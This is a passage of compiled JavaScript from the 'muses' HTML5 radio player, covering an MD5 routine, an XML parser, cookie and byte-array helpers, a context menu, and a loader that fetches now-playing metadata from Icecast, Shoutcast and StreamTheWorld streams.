        return this.cmn(this.bitXOR(c, this.bitOR(b, ~g)), a, b, d, f, e);
      },
      doEncode: function (a) {
        for (
          var b = 1732584193,
            c = -271733879,
            g = -1732584194,
            d = 271733878,
            f = 0;
          f < a.length;

        ) {
          var e = b,
            h = c,
            n = g,
            k = d;
          b = this.ff(b, c, g, d, a[f], 7, -680876936);
          d = this.ff(d, b, c, g, a[f + 1], 12, -389564586);
          g = this.ff(g, d, b, c, a[f + 2], 17, 606105819);
          c = this.ff(c, g, d, b, a[f + 3], 22, -1044525330);
          b = this.ff(b, c, g, d, a[f + 4], 7, -176418897);
          d = this.ff(d, b, c, g, a[f + 5], 12, 1200080426);
          g = this.ff(g, d, b, c, a[f + 6], 17, -1473231341);
          c = this.ff(c, g, d, b, a[f + 7], 22, -45705983);
          b = this.ff(b, c, g, d, a[f + 8], 7, 1770035416);
          d = this.ff(d, b, c, g, a[f + 9], 12, -1958414417);
          g = this.ff(g, d, b, c, a[f + 10], 17, -42063);
          c = this.ff(c, g, d, b, a[f + 11], 22, -1990404162);
          b = this.ff(b, c, g, d, a[f + 12], 7, 1804603682);
          d = this.ff(d, b, c, g, a[f + 13], 12, -40341101);
          g = this.ff(g, d, b, c, a[f + 14], 17, -1502002290);
          c = this.ff(c, g, d, b, a[f + 15], 22, 1236535329);
          b = this.gg(b, c, g, d, a[f + 1], 5, -165796510);
          d = this.gg(d, b, c, g, a[f + 6], 9, -1069501632);
          g = this.gg(g, d, b, c, a[f + 11], 14, 643717713);
          c = this.gg(c, g, d, b, a[f], 20, -373897302);
          b = this.gg(b, c, g, d, a[f + 5], 5, -701558691);
          d = this.gg(d, b, c, g, a[f + 10], 9, 38016083);
          g = this.gg(g, d, b, c, a[f + 15], 14, -660478335);
          c = this.gg(c, g, d, b, a[f + 4], 20, -405537848);
          b = this.gg(b, c, g, d, a[f + 9], 5, 568446438);
          d = this.gg(d, b, c, g, a[f + 14], 9, -1019803690);
          g = this.gg(g, d, b, c, a[f + 3], 14, -187363961);
          c = this.gg(c, g, d, b, a[f + 8], 20, 1163531501);
          b = this.gg(b, c, g, d, a[f + 13], 5, -1444681467);
          d = this.gg(d, b, c, g, a[f + 2], 9, -51403784);
          g = this.gg(g, d, b, c, a[f + 7], 14, 1735328473);
          c = this.gg(c, g, d, b, a[f + 12], 20, -1926607734);
          b = this.hh(b, c, g, d, a[f + 5], 4, -378558);
          d = this.hh(d, b, c, g, a[f + 8], 11, -2022574463);
          g = this.hh(g, d, b, c, a[f + 11], 16, 1839030562);
          c = this.hh(c, g, d, b, a[f + 14], 23, -35309556);
          b = this.hh(b, c, g, d, a[f + 1], 4, -1530992060);
          d = this.hh(d, b, c, g, a[f + 4], 11, 1272893353);
          g = this.hh(g, d, b, c, a[f + 7], 16, -155497632);
          c = this.hh(c, g, d, b, a[f + 10], 23, -1094730640);
          b = this.hh(b, c, g, d, a[f + 13], 4, 681279174);
          d = this.hh(d, b, c, g, a[f], 11, -358537222);
          g = this.hh(g, d, b, c, a[f + 3], 16, -722521979);
          c = this.hh(c, g, d, b, a[f + 6], 23, 76029189);
          b = this.hh(b, c, g, d, a[f + 9], 4, -640364487);
          d = this.hh(d, b, c, g, a[f + 12], 11, -421815835);
          g = this.hh(g, d, b, c, a[f + 15], 16, 530742520);
          c = this.hh(c, g, d, b, a[f + 2], 23, -995338651);
          b = this.ii(b, c, g, d, a[f], 6, -198630844);
          d = this.ii(d, b, c, g, a[f + 7], 10, 1126891415);
          g = this.ii(g, d, b, c, a[f + 14], 15, -1416354905);
          c = this.ii(c, g, d, b, a[f + 5], 21, -57434055);
          b = this.ii(b, c, g, d, a[f + 12], 6, 1700485571);
          d = this.ii(d, b, c, g, a[f + 3], 10, -1894986606);
          g = this.ii(g, d, b, c, a[f + 10], 15, -1051523);
          c = this.ii(c, g, d, b, a[f + 1], 21, -2054922799);
          b = this.ii(b, c, g, d, a[f + 8], 6, 1873313359);
          d = this.ii(d, b, c, g, a[f + 15], 10, -30611744);
          g = this.ii(g, d, b, c, a[f + 6], 15, -1560198380);
          c = this.ii(c, g, d, b, a[f + 13], 21, 1309151649);
          b = this.ii(b, c, g, d, a[f + 4], 6, -145523070);
          d = this.ii(d, b, c, g, a[f + 11], 10, -1120210379);
          g = this.ii(g, d, b, c, a[f + 2], 15, 718787259);
          c = this.ii(c, g, d, b, a[f + 9], 21, -343485551);
          b = this.addme(b, e);
          c = this.addme(c, h);
          g = this.addme(g, n);
          d = this.addme(d, k);
          f += 16;
        }
        return [b, c, g, d];
      },
      __class__: O,
    };
    var v = function () {
      this.h = {};
    };
    v.__name__ = ["haxe", "ds", "StringMap"];
    v.__interfaces__ = [Ha];
    v.prototype = {
      setReserved: function (a, b) {
        null == this.rh && (this.rh = {});
        this.rh["$" + a] = b;
      },
      getReserved: function (a) {
        return null == this.rh ? null : this.rh["$" + a];
      },
      existsReserved: function (a) {
        return null == this.rh ? !1 : this.rh.hasOwnProperty("$" + a);
      },
      keys: function () {
        return r.iter(this.arrayKeys());
      },
      arrayKeys: function () {
        var a = [],
          b;
        for (b in this.h) this.h.hasOwnProperty(b) && a.push(b);
        if (null != this.rh)
          for (b in this.rh) 36 == b.charCodeAt(0) && a.push(b.substr(1));
        return a;
      },
      __class__: v,
    };
    var U = function (a) {
      this.length = a.byteLength;
      this.b = new Ba(a);
      this.b.bufferValue = a;
      a.hxBytes = this;
      a.bytes = this.b;
    };
    U.__name__ = ["haxe", "io", "Bytes"];
    U.ofString = function (a) {
      for (var b = [], c = 0; c < a.length; ) {
        var d = a.charCodeAt(c++);
        55296 <= d &&
          56319 >= d &&
          (d = ((d - 55232) << 10) | (a.charCodeAt(c++) & 1023));
        127 >= d
          ? b.push(d)
          : (2047 >= d
              ? b.push(192 | (d >> 6))
              : (65535 >= d
                  ? b.push(224 | (d >> 12))
                  : (b.push(240 | (d >> 18)), b.push(128 | ((d >> 12) & 63))),
                b.push(128 | ((d >> 6) & 63))),
            b.push(128 | (d & 63)));
      }
      return new U(new Ba(b).buffer);
    };
    U.prototype = { __class__: U };
    var A = function (a, b, c) {
      this.xml = b;
      this.message = a;
      this.position = c;
      this.lineNumber = 1;
      for (a = this.positionAtLine = 0; a < c; ) {
        var d = a++;
        d = b.charCodeAt(d);
        10 == d
          ? (this.lineNumber++, (this.positionAtLine = 0))
          : 13 != d && this.positionAtLine++;
      }
    };
    A.__name__ = ["haxe", "xml", "XmlParserException"];
    A.prototype = {
      toString: function () {
        return (
          Da.getClassName(x.getClass(this)) +
          ": " +
          this.message +
          " at line " +
          this.lineNumber +
          " char " +
          this.positionAtLine
        );
      },
      __class__: A,
    };
    var L = function () {};
    L.__name__ = ["haxe", "xml", "Parser"];
    L.parse = function (a, b) {
      null == b && (b = !1);
      var c = h.createDocument();
      L.doParse(a, b, 0, c);
      return c;
    };
    L.doParse = function (a, b, c, d) {
      null == c && (c = 0);
      for (
        var g = null,
          f = 1,
          e = 1,
          k = null,
          n = 0,
          w = 0,
          u = 0,
          m = a.charCodeAt(c),
          l = new N(),
          q = 1,
          v = -1;
        m == m;

      ) {
        switch (f) {
          case 0:
            switch (m) {
              case 9:
              case 10:
              case 13:
              case 32:
                break;
              default:
                f = e;
                continue;
            }
            break;
          case 1:
            if (60 == m) (f = 0), (e = 2);
            else {
              n = c;
              f = 13;
              continue;
            }
            break;
          case 2:
            switch (m) {
              case 33:
                if (91 == a.charCodeAt(c + 1)) {
                  c += 2;
                  if ("CDATA[" != r.substr(a, c, 6).toUpperCase())
                    throw new p(new A("Expected <![CDATA[", a, c));
                  c += 5;
                  f = 17;
                } else if (
                  68 == a.charCodeAt(c + 1) ||
                  100 == a.charCodeAt(c + 1)
                ) {
                  if ("OCTYPE" != r.substr(a, c + 2, 6).toUpperCase())
                    throw new p(new A("Expected <!DOCTYPE", a, c));
                  c += 8;
                  f = 16;
                } else {
                  if (45 != a.charCodeAt(c + 1) || 45 != a.charCodeAt(c + 2))
                    throw new p(new A("Expected \x3c!--", a, c));
                  c += 2;
                  f = 15;
                }
                n = c + 1;
                break;
              case 47:
                if (null == d) throw new p(new A("Expected node name", a, c));
                n = c + 1;
                f = 0;
                e = 10;
                break;
              case 63:
                f = 14;
                n = c;
                break;
              default:
                f = 3;
                n = c;
                continue;
            }
            break;
          case 3:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (c == n) throw new p(new A("Expected node name", a, c));
              g = h.createElement(r.substr(a, n, c - n));
              d.addChild(g);
              ++w;
              f = 0;
              e = 4;
              continue;
            }
            break;
          case 4:
            switch (m) {
              case 47:
                f = 11;
                break;
              case 62:
                f = 9;
                break;
              default:
                f = 5;
                n = c;
                continue;
            }
            break;
          case 5:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected attribute name", a, c));
              k = r.substr(a, n, c - n);
              if (g.exists(k))
                throw new p(new A("Duplicate attribute [" + k + "]", a, c));
              f = 0;
              e = 6;
              continue;
            }
            break;
          case 6:
            if (61 == m) (f = 0), (e = 7);
            else throw new p(new A("Expected =", a, c));
            break;
          case 7:
            switch (m) {
              case 34:
              case 39:
                l = new N();
                f = 8;
                n = c + 1;
                v = m;
                break;
              default:
                throw new p(new A('Expected "', a, c));
            }
            break;
          case 8:
            switch (m) {
              case 38:
                q = c - n;
                l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q);
                f = 18;
                q = 8;
                n = c + 1;
                break;
              case 60:
              case 62:
                if (b)
                  throw new p(
                    new A(
                      "Invalid unescaped " +
                        String.fromCharCode(m) +
                        " in attribute value",
                      a,
                      c
                    )
                  );
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
                break;
              default:
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
            }
            break;
          case 9:
            n = c = L.doParse(a, b, c, g);
            f = 1;
            break;
          case 10:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected node name", a, c));
              e = r.substr(a, n, c - n);
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if (e != d.nodeName) {
                if (d.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element but found " + d.nodeType
                  );
                throw new p(new A("Expected </" + d.nodeName + ">", a, c));
              }
              f = 0;
              e = 12;
              continue;
            }
            break;
          case 11:
            if (62 == m) f = 1;
            else throw new p(new A("Expected >", a, c));
            break;
          case 12:
            if (62 == m) return 0 == w && d.addChild(h.createPCData("")), c;
            throw new p(new A("Expected >", a, c));
          case 13:
            60 == m
              ? ((e = c - n),
                (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                (e = h.createPCData(l.b)),
                (l = new N()),
                d.addChild(e),
                ++w,
                (f = 0),
                (e = 2))
              : 38 == m &&
                ((q = c - n),
                (l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q)),
                (f = 18),
                (q = 13),
                (n = c + 1));
            break;
          case 14:
            63 == m &&
              62 == a.charCodeAt(c + 1) &&
              (++c,
              (m = r.substr(a, n + 1, c - n - 2)),
              d.addChild(h.createProcessingInstruction(m)),
              ++w,
              (f = 1));
            break;
          case 15:
            45 == m &&
              45 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              (d.addChild(h.createComment(r.substr(a, n, c - n))),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 16:
            91 == m
              ? ++u
              : 93 == m
              ? --u
              : 62 == m &&
                0 == u &&
                (d.addChild(h.createDocType(r.substr(a, n, c - n))),
                ++w,
                (f = 1));
            break;
          case 17:
            93 == m &&
              93 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              ((m = h.createCData(r.substr(a, n, c - n))),
              d.addChild(m),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 18:
            if (59 == m) {
              n = r.substr(a, n, c - n);
              if (35 == n.charCodeAt(0))
                (n =
                  120 == n.charCodeAt(1)
                    ? I.parseInt("0" + r.substr(n, 1, n.length - 1))
                    : I.parseInt(r.substr(n, 1, n.length - 1))),
                  (l.b += String.fromCharCode(n));
              else if (
                ((m = L.escapes),
                null != t[n] ? m.existsReserved(n) : m.h.hasOwnProperty(n))
              )
                (m = L.escapes),
                  (n = null != t[n] ? m.getReserved(n) : m.h[n]),
                  (l.b += I.string(n));
              else {
                if (b) throw new p(new A("Undefined entity: " + n, a, c));
                l.b += I.string("&" + n + ";");
              }
              n = c + 1;
              f = q;
            } else if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              ) &&
              35 != m
            ) {
              if (b)
                throw new p(
                  new A(
                    "Invalid character in entity: " + String.fromCharCode(m),
                    a,
                    c
                  )
                );
              l.b += "&";
              m = c - n;
              l.b += null == m ? r.substr(a, n, null) : r.substr(a, n, m);
              n = c--;
              f = q;
            }
        }
        m = a.charCodeAt(++c);
      }
      1 == f && ((n = c), (f = 13));
      if (13 == f) {
        if (c != n || 0 == w)
          (b = c - n),
            (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
            d.addChild(h.createPCData(l.b));
        return c;
      }
      if (!b && 18 == f && 13 == q)
        return (
          (l.b += "&"),
          (b = c - n),
          (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
          d.addChild(h.createPCData(l.b)),
          c
        );
      throw new p(new A("Unexpected end", a, c));
    };
    var p = function (a) {
      Error.call(this);
      this.val = a;
      this.message = String(a);
      Error.captureStackTrace && Error.captureStackTrace(this, p);
    };
    p.__name__ = ["js", "_Boot", "HaxeError"];
    p.wrap = function (a) {
      return a instanceof Error ? a : new p(a);
    };
    p.__super__ = Error;
    p.prototype = k(Error.prototype, { __class__: p });
    var x = function () {};
    x.__name__ = ["js", "Boot"];
    x.getClass = function (a) {
      if (a instanceof Array && null == a.__enum__) return Array;
      var b = a.__class__;
      if (null != b) return b;
      a = x.__nativeClassName(a);
      return null != a ? x.__resolveNativeClass(a) : null;
    };
    x.__string_rec = function (a, b) {
      if (null == a) return "null";
      if (5 <= b.length) return "<...>";
      var c = typeof a;
      "function" == c && (a.__name__ || a.__ename__) && (c = "object");
      switch (c) {
        case "function":
          return "<function>";
        case "object":
          if (a instanceof Array) {
            if (a.__enum__) {
              if (2 == a.length) return a[0];
              c = a[0] + "(";
              b += "\t";
              for (var d = 2, e = a.length; d < e; ) {
                var f = d++;
                c =
                  2 != f
                    ? c + ("," + x.__string_rec(a[f], b))
                    : c + x.__string_rec(a[f], b);
              }
              return c + ")";
            }
            c = a.length;
            d = "[";
            b += "\t";
            for (e = 0; e < c; )
              (f = e++), (d += (0 < f ? "," : "") + x.__string_rec(a[f], b));
            return d + "]";
          }
          try {
            d = a.toString;
          } catch (Pa) {
            return "???";
          }
          if (
            null != d &&
            d != Object.toString &&
            "function" == typeof d &&
            ((c = a.toString()), "[object Object]" != c)
          )
            return c;
          c = null;
          d = "{\n";
          b += "\t";
          e = null != a.hasOwnProperty;
          for (c in a)
            (e && !a.hasOwnProperty(c)) ||
              "prototype" == c ||
              "__class__" == c ||
              "__super__" == c ||
              "__interfaces__" == c ||
              "__properties__" == c ||
              (2 != d.length && (d += ", \n"),
              (d += b + c + " : " + x.__string_rec(a[c], b)));
          b = b.substring(1);
          return d + ("\n" + b + "}");
        case "string":
          return a;
        default:
          return String(a);
      }
    };
    x.__interfLoop = function (a, b) {
      if (null == a) return !1;
      if (a == b) return !0;
      var c = a.__interfaces__;
      if (null != c)
        for (var d = 0, e = c.length; d < e; ) {
          var f = d++;
          f = c[f];
          if (f == b || x.__interfLoop(f, b)) return !0;
        }
      return x.__interfLoop(a.__super__, b);
    };
    x.__instanceof = function (a, b) {
      if (null == b) return !1;
      switch (b) {
        case Array:
          return a instanceof Array ? null == a.__enum__ : !1;
        case Ia:
          return "boolean" == typeof a;
        case La:
          return !0;
        case Ja:
          return "number" == typeof a;
        case Ma:
          return "number" == typeof a ? (a | 0) === a : !1;
        case String:
          return "string" == typeof a;
        default:
          if (null != a)
            if ("function" == typeof b) {
              if (a instanceof b || x.__interfLoop(x.getClass(a), b)) return !0;
            } else {
              if ("object" == typeof b && x.__isNativeObj(b) && a instanceof b)
                return !0;
            }
          else return !1;
          return (b == Na && null != a.__name__) ||
            (b == Oa && null != a.__ename__)
            ? !0
            : a.__enum__ == b;
      }
    };
    x.__nativeClassName = function (a) {
      a = x.__toStr.call(a).slice(8, -1);
      return "Object" == a || "Function" == a || "Math" == a || "JSON" == a
        ? null
        : a;
    };
    x.__isNativeObj = function (a) {
      return null != x.__nativeClassName(a);
    };
    x.__resolveNativeClass = function (a) {
      return q[a];
    };
    var Ea = function () {};
    Ea.__name__ = ["js", "Browser"];
    Ea.createXMLHttpRequest = function () {
      if ("undefined" != typeof XMLHttpRequest) return new XMLHttpRequest();
      if ("undefined" != typeof ActiveXObject)
        return new ActiveXObject("Microsoft.XMLHTTP");
      throw new p("Unable to create XMLHttpRequest object.");
    };
    var P = function () {};
    P.__name__ = ["js", "Cookie"];
    P.set = function (a, b, c, d, e) {
      a = a + "=" + encodeURIComponent(b);
      null != c &&
        ((c = new Date().getTime() + 1e3 * c),
        (a += ";expires=" + new Date(c).toGMTString()));
      null != d && (a += ";path=" + d);
      null != e && (a += ";domain=" + e);
      window.document.cookie = a;
    };
    P.all = function () {
      for (
        var a = new v(), b = window.document.cookie.split(";"), c = 0;
        c < b.length;

      ) {
        var d = b[c];
        ++c;
        d = y.ltrim(d);
        var e = d.split("=");
        2 > e.length ||
          ((d = e[0]),
          (e = decodeURIComponent(e[1].split("+").join(" "))),
          null != t[d] ? a.setReserved(d, e) : (a.h[d] = e));
      }
      return a;
    };
    P.exists = function (a) {
      var b = P.all();
      return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
    };
    var H = function (a) {
      if (a instanceof Array && null == a.__enum__)
        (this.a = a), (this.byteLength = a.length);
      else {
        this.a = [];
        for (var b = 0; b < a; ) {
          var c = b++;
          this.a[c] = 0;
        }
        this.byteLength = a;
      }
    };
    H.__name__ = ["js", "html", "compat", "ArrayBuffer"];
    H.sliceImpl = function (a, b) {
      a = new Ba(this, a, null == b ? null : b - a);
      b = new Fa(a.byteLength);
      new Ba(b).set(a);
      return b;
    };
    H.prototype = {
      slice: function (a, b) {
        return new H(this.a.slice(a, b));
      },
      __class__: H,
    };
    var M = function () {};
    M.__name__ = ["js", "html", "compat", "Uint8Array"];
    M._new = function (a, b, c) {
      if ("number" == typeof a) {
        c = [];
        for (b = 0; b < a; ) {
          var d = b++;
          c[d] = 0;
        }
        c.byteLength = c.length;
        c.byteOffset = 0;
        c.buffer = new H(c);
      } else if (x.__instanceof(a, H))
        null == b && (b = 0),
          null == c && (c = a.byteLength - b),
          (c = 0 == b ? a.a : a.a.slice(b, b + c)),
          (c.byteLength = c.length),
          (c.byteOffset = b),
          (c.buffer = a);
      else if (a instanceof Array && null == a.__enum__)
        (c = a.slice()),
          (c.byteLength = c.length),
          (c.byteOffset = 0),
          (c.buffer = new H(c));
      else throw new p("TODO " + I.string(a));
      c.subarray = M._subarray;
      c.set = M._set;
      return c;
    };
    M._set = function (a, b) {
      if (x.__instanceof(a.buffer, H)) {
        if (a.byteLength + b > this.byteLength)
          throw new p("set() outside of range");
        for (var c = 0, d = a.byteLength; c < d; ) {
          var e = c++;
          this[e + b] = a[e];
        }
      } else if (a instanceof Array && null == a.__enum__) {
        if (a.length + b > this.byteLength)
          throw new p("set() outside of range");
        c = 0;
        for (d = a.length; c < d; ) (e = c++), (this[e + b] = a[e]);
      } else throw new p("TODO");
    };
    M._subarray = function (a, b) {
      b = M._new(this.slice(a, b));
      b.byteOffset = a;
      return b;
    };
    var aa = function () {
      this.title =
        this.artist =
        this.album =
        this.genre =
        this.comment =
        this.encoder =
        this.year =
          "";
    };
    aa.__name__ = ["muses", "AudioMetadata"];
    aa.prototype = {
      set: function (a, b) {
        switch (a.toLowerCase()) {
          case "album":
            this.album = b;
            break;
          case "artist":
            this.artist = b;
            break;
          case "encoder":
            this.encoder = b;
            break;
          case "genre":
            this.genre = b;
            break;
          case "title":
            this.title = b;
            break;
          case "year":
            this.year = b;
        }
      },
      getJson: function () {
        return (
          '{"title":"' +
          y.replace(this.title, '"', "'") +
          '","artist":"' +
          y.replace(this.artist, '"', "'") +
          '","album":"' +
          y.replace(this.album, '"', "'") +
          '","genre":"' +
          y.replace(this.genre, '"', "'") +
          '","comment":"' +
          y.replace(this.comment, '"', "'") +
          '","encoder":"' +
          y.replace(this.encoder, '"', "'") +
          '","year":"' +
          y.replace(this.year, '"', "'") +
          '"}'
        );
      },
      __class__: aa,
    };
    var l = function () {};
    l.__name__ = ["muses", "ContextMenu"];
    l.createContainerDiv = function () {
      if (
        null == l.container &&
        ((l.container = window.document.getElementById(
          "musesContextMenuContainer"
        )),
        (l.titleDiv = window.document.getElementById(
          "musesContextMenuTitleDiv"
        )),
        (l.aboutDiv = window.document.getElementById(
          "musesContextMenuAboutDiv"
        )),
        (l.versionDiv = window.document.getElementById(
          "musesContextMenuVersionDiv"
        )),
        null == l.container)
      ) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            "DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}"
          );
        a.appendChild(b);
        l.container = window.document.createElement("div");
        l.titleDiv = window.document.createElement("div");
        l.aboutDiv = window.document.createElement("div");
        l.versionDiv = window.document.createElement("div");
        l.container.classList.add("musesStyleReset");
        l.container.id = "musesContextMenuContainer";
        l.titleDiv.id = "musesContextMenuTitleDiv";
        l.aboutDiv.id = "musesContextMenuAboutDiv";
        l.versionDiv.id = "musesContextMenuVersionDiv";
        l.container.appendChild(l.titleDiv);
        l.container.appendChild(l.aboutDiv);
        l.container.appendChild(l.versionDiv);
        window.document.head.appendChild(a);
        window.document.body.appendChild(l.container);
      }
    };
    l.prepare = function (a) {
      l.createContainerDiv();
      l.versionDiv.style.textAlign = a.getTextAlign();
      l.aboutDiv.style.textAlign = a.getTextAlign();
      var b = a.getText("version") + " ";
      l.versionDiv.innerHTML = b + "2.4.5 (html5)";
      a =
        "<a href='https://www.muses.org/' target='_blank'>" +
        a.getText("about");
      l.aboutDiv.innerHTML = a + "</a>";
    };
    l.hide = function (a) {
      l.displaying &&
        ((l.container.style.display = "none"),
        window.document.removeEventListener("click", l.hide),
        (l.displaying = !1));
    };
    l.display = function (a, b, c, d) {
      l.prepare(d);
      l.displaying ||
        ((l.container.style.display = "block"),
        window.document.addEventListener("click", l.hide),
        (l.displaying = !0));
      l.container.style.left = a - 3 + "px";
      l.container.style.top = b - 3 + "px";
      l.titleDiv.style.textAlign = d.getTextAlign();
      l.titleDiv.innerHTML = c;
    };
    var Ca = function (a, b) {
      this.timer = null;
      this.player = a;
      null != b.metadataMode && (this.metadataMode = b.metadataMode);
      this.interval = null != b.metadataInterval ? b.metadataInterval : 20;
      null != b.metadataProxy && (this.proxy = b.metadataProxy);
      "" == this.proxy && (this.proxy = null);
    };
    Ca.__name__ = ["muses", "MetadataLoader"];
    Ca.prototype = {
      stop: function () {
        null != this.timer && (this.timer.stop(), (this.timer = null));
      },
      begin: function () {
        ("icecast" != this.metadataMode &&
          "streamtheworld" != this.metadataMode &&
          "shoutcast" != this.metadataMode) ||
          null != this.timer ||
          ((this.timer = new G(1e3 * this.interval)),
          (this.timer.run = u(this, this.loop)),
          this.loop());
      },
      loop: function () {
        if (this.player.shouldBePlaying()) {
          switch (this.metadataMode) {
            case "icecast":
              var a = this.player.getCurrentUrl().split("?")[0] + ".xspf";
              break;
            case "shoutcast":
              a =
                r.substr(
                  this.player.getCurrentUrl(),
                  0,
                  this.player.getCurrentUrl().indexOf("/", 9)
                ) + "/7.html";
              break;
            case "streamtheworld":
              a = this.mUrl + "&" + new Date().getTime();
              break;
            default:
              a = null;
          }
          null != this.proxy &&
            (a = this.proxy + "?url=" + y.replace(a, ":", "%3A"));
          this.loadMetadata(a);
        } else this.stop();
      },
      loadMetadata: function (a) {
        a = new T(a);
        a.onError = u(this, this.onError);
        switch (this.metadataMode) {
          case "icecast":
            var b = u(this, this.loadIcecastEvent);
            break;
          case "shoutcast":
            b = u(this, this.loadShoutcastEvent);
            break;
          case "streamtheworld":
            b = u(this, this.loadStreamTheWorldEvent);
            break;
          default:
            b = null;
        }
        a.onData = b;
        a.async = !0;
        a.request(!1);
      },
      onError: function (a) {
        console.log("Metadata Error: " + a);
      },
      loadStreamTheWorldEvent: function (a) {
        a = h.parse(a);
        if (a.nodeType != h.Document && a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              a.nodeType
          );
        a = a.children[0];
        if (a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + a.nodeType
          );
        if ("nowplaying-info-list" == a.nodeName.toLowerCase())
          for (a = a.elementsNamed("nowplaying-info"); a.hasNext(); ) {
            var b = a.next();
            a = new aa();
            for (b = b.elementsNamed("property"); b.hasNext(); ) {
              var c = b.next();
              if ("cue_title" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                var d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.title = d.nodeValue;
              }
              if ("track_artist_name" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.artist = d.nodeValue;
              }
              if ("cue_time_start" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                c = c.children[0];
                if (c.nodeType == h.Document || c.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + c.nodeType);
                a.comment = c.nodeValue;
              }
            }
            this.player.ui.setMetadata(a);
            break;
          }
      },
      loadShoutcastEvent: function (a) {
        if (null != a && "" != a) {
          a = y.replace(a, "<html>", "");
          a = y.replace(a, "</html>", "");
          a = y.replace(a, "<body>", "");
          a = y.replace(a, "</body>", "");
          a = a.split(",");
          for (var b = a[6], c = 7, d = a.length; c < d; ) {
            var e = c++;
            b += "," + a[e];
          }
          null != b &&
            "" != b &&
            this.player.ui.setMetadataFromString(y.trim(b));
        }
      },
      loadIcecastEvent: function (a) {
        if (null != a && "" != a) {
          var b = h.parse(a).firstElement(),
            c = (a = null);
          if (b.nodeType != h.Element)
            throw new p(
              "Bad node type, expected Element but found " + b.nodeType
            );
          if ("playlist" == b.nodeName.toLowerCase()) {
            for (b = b.elements(); b.hasNext(); ) {
              var d = b.next();
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if ("tracklist" == d.nodeName.toLowerCase())
                for (d = d.elements(); d.hasNext(); ) {
                  var e = d.next();
                  if (e.nodeType != h.Element)
                    throw new p(
                      "Bad node type, expected Element but found " + e.nodeType
                    );
                  if ("track" == e.nodeName.toLowerCase())
                    for (e = e.elements(); e.hasNext(); ) {
                      var f = e.next();
                      if (f.nodeType != h.Element)
                        throw new p(
                          "Bad node type, expected Element but found " +
                            f.nodeType
                        );
                      if ("title" == f.nodeName.toLowerCase()) {
                        if (f.nodeType != h.Document && f.nodeType != h.Element)
                          throw new p(
                            "Bad node type, expected Element or Document but found " +
                              f.nodeType
                          );
                        a = f.children[0];
                        if (a.nodeType == h.Document || a.nodeType == h.Element)
                          throw new p(
                            "Bad node type, unexpected " + a.nodeType
                          );
                        a = a.nodeValue;
                      } else {
                        if (null == c) {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          var k = "creator" == f.nodeName.toLowerCase();
                        } else k = !1;
                        if (k) {
                          if (
                            f.nodeType != h.Document &&
                            f.nodeType != h.Element
                          )
                            throw new p(
                              "Bad node type, expected Element or Document but found " +
                                f.nodeType
                            );
                          c = f.children[0];
                          if (
                            c.nodeType == h.Document ||
                            c.nodeType == h.Element
                          )
                            throw new p(
                              "Bad node type, unexpected " + c.nodeType
                            );
                          c = c.nodeValue;
                        } else {
                          if (f.nodeType != h.Element)
